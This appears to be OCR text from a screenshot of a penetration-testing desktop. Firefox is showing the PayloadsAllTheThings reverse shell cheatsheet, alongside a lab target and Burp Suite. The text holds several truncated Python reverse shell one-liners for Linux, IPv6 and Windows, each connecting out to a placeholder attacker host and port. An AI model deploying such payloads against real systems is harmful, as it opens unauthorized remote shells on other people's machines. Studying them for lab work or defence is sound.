 Applications Places System
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub — Mozilla Firefox
10.10.10.218/weather/foreca http://10.10.10.218/weather Lua — Parity InfoSec Programming in Lua : 22. http://10.10.10.218/weather PayloadsAllTheThings/Re
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md
BUR
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOS
IPv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.
IPv6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.
Windows only
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.0.0.1', 4242)), [[[(s2p_thread.start(),
PHP
Menu [Parrot Terminal] Parrot Terminal PayloadsAllTheThings/... Burp Suite Community ...